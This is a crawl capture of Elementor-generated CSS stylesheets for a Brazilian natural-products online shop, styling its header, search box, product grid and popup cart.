.elementor-element.elementor-element-bb0128f{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-bb0128f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}@media(min-width:768px){.elementor-24270 .elementor-element.elementor-element-2d5689a{width:54.471%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:7.456%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:10.965%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:7.09%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24270 .elementor-element.elementor-element-4da28ca{width:100%;}}@media(max-width:1024px){.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 214.25px );max-width:214.25px;--container-widget-width:214.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px -9px 0px 16px;padding:0px 0px 0px 41px;}.elementor-24270 .elementor-element.elementor-element-adf648e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 113.484px );max-width:113.484px;--container-widget-width:113.484px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-e3f2fa7 > .elementor-element-populated{margin:1px 1px 1px -79px;--e-column-margin-right:1px;--e-column-margin-left:-79px;padding:0px 9px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 328px );max-width:328px;--container-widget-width:328px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-4bebd87 > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;padding:0px 0px 0px 89px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 229.25px );max-width:229.25px;--container-widget-width:229.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-4da28ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 6px 6px;}}@media(max-width:767px){.elementor-24270 .elementor-element.elementor-element-745aebd{width:99%;}.elementor-24270 .elementor-element.elementor-element-745aebd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a{width:var( --container-widget-width, 206.667px );max-width:206.667px;--container-widget-width:206.667px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:34px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-size:14px;}.elementor-24270 .elementor-element.elementor-element-977ead6{width:30%;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:100%;}.elementor-24270 .elementor-element.elementor-element-2d5689a{width:70%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:12%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:89%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:27%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:10%;}.elementor-24270 .elementor-element.elementor-element-54235d29{width:14%;}.elementor-24270 .elementor-element.elementor-element-8ec24aa{width:17%;}.elementor-24270 .elementor-element.elementor-element-c688914 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon{font-size:26px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon svg{height:26px;}.elementor-24270 .elementor-element.elementor-element-0c0777b{width:60%;}.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 46px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-adf648e{width:21%;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;--toggle-icon-size:35px;}.elementor-24270 .elementor-element.elementor-element-c004a2a > .elementor-widget-container{margin:3px 0px 0px -20px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;}.elementor-24270 .elementor-element.elementor-element-bb0128f > .elementor-widget-container{margin:0px 0px 0px -24px;}.elementor-24270 .elementor-element.elementor-element-6898971 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 9px 0px 9px;}}/* Start custom CSS for shortcode, class: .elementor-element-748ecd2b */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #5fa100;
    border-radius: 30px;
    
}

.dgwt-wcas-search-submit{
    background-color: #5fa100;
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-6898971 */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #602D8F;
    border-radius: 30px;
    height: 30px !important;
    
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
    height: 30px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600
body_size: 967
content:
.elementor-24266 .elementor-element.elementor-element-4dc91ab6:not(.elementor-motion-effects-element-type-background), .elementor-24266 .elementor-element.elementor-element-4dc91ab6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/Semana-das-Botas-Banner-para-Site-Verde-Rosa-e-Preto-3.png");background-size:cover;}.elementor-24266 .elementor-element.elementor-element-4dc91ab6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24266 .elementor-element.elementor-element-4dc91ab6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24266 .elementor-element.elementor-element-4aa025a4 > .elementor-container{max-width:1400px;}.elementor-24266 .elementor-element.elementor-element-1802d902 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-24266 .elementor-element.elementor-element-4ce88892 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product{text-align:center;border-radius:10px;padding:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.02);background-color:#FFFFFF;border-color:#ECE9E9;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#171717;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#171717;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .star-rating{color:#F9C406;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .star-rating::before{color:#F9C406;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-decoration:none;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price del {font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;padding:10px 10px 10px 10px;margin-top:14px;}@media(max-width:1024px){.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-24266 .elementor-element.elementor-element-1802d902{width:18.069%;}.elementor-24266 .elementor-element.elementor-element-4ce88892{width:81.931%;}}@media(max-width:767px){.elementor-24266 .elementor-element.elementor-element-4ce88892 > .elementor-element-populated{padding:13px 13px 13px 13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:20px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price{font-size:13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product{padding:10px 10px 10px 10px;}}/* Start custom CSS for wc-archive-products, class: .elementor-element-2fe287d5 */.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 40px !important;
    margin: 0 0 -4px;
    
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-top: 4px !important; /*add esse*/
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px !important; /* aumentei aqui **/
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987
body_size: 1491
content:
.elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-503723fe:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-503723fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon-wrapper{text-align:center;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#602D8F;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon, .elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon, .elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon{background-color:#602D8F;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-stacked .elementor-icon svg{fill:#602D8F;}.elementor-24250 .elementor-element.elementor-element-23daccb3 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-33d039cb:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-33d039cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-45682ce5 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-594934b7:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-594934b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-594934b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-594934b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon i{color:#602D8F;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon svg{fill:#602D8F;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon{padding-right:21px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-text{color:#171717;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-2a181a89 .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;fill:#171717;color:#171717;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-187b718 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-24250 .elementor-element.elementor-element-105242c1 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-105242c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon{padding-right:21px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-text{color:#171717;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-7354770f .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-636c9255 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}#elementor-popup-modal-24250 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-24250{justify-content:center;align-items:center;}#elementor-popup-modal-24250 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-24250 .elementor-element.elementor-element-503723fe{padding:10px 7px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-160c8305{width:20%;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon{font-size:13px;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon svg{height:13px;}.elementor-24250 .elementor-element.elementor-element-6b865056{width:80%;}.elementor-24250 .elementor-element.elementor-element-6b865056 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-23daccb3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-23daccb3 .elementor-button{font-size:15px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-33d039cb{padding:10px 0px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-6d9293e3{width:20%;}.elementor-24250 .elementor-element.elementor-element-4bb6650d img{max-width:49%;border-radius:30px 30px 30px 30px;}.elementor-24250 .elementor-element.elementor-element-1fd8cf0a{width:80%;}.elementor-24250 .elementor-element.elementor-element-45682ce5 > .elementor-widget-container{margin:0px 0px 0px -4px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-45682ce5{text-align:justify;}.elementor-24250 .elementor-element.elementor-element-45682ce5 .elementor-heading-title{font-size:16px;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2{padding:5px 11px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-5c92e239{width:40%;}.elementor-24250 .elementor-element.elementor-element-5c92e239 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > a{font-size:14px;}.elementor-24250 .elementor-element.elementor-element-3f36ef8f{width:60%;}.elementor-24250 .elementor-element.elementor-element-3f36ef8f > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > a{font-size:14px;}.elementor-24250 .elementor-element.elementor-element-594934b7{padding:0px 0px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-4e3284d4{width:100%;}.elementor-24250 .elementor-element.elementor-element-4e3284d4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18{--e-icon-list-icon-size:22px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > a{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-79bc045d{width:100%;}.elementor-24250 .elementor-element.elementor-element-79bc045d > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2a181a89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-2a181a89 .elementor-button{font-size:15px;padding:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-187b718 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-24250 .elementor-element.elementor-element-187b718 .elementor-heading-title{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-105242c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1{--e-icon-list-icon-size:22px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > a{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-7354770f .elementor-button{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-636c9255 .elementor-button{font-size:15px;}#elementor-popup-modal-24250 .dialog-message{width:300px;}#elementor-popup-modal-24250{justify-content:flex-start;align-items:center;}}